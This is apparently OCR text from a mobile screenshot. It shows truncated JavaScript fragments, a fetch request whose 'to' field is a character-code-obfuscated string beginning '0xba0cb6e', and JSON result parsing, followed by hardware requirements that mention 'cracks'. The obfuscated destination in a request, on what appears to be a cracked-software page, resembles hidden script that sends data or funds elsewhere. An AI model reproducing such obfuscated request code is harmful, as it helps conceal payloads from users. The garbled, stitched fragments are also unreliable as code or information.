
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
At least 64 GB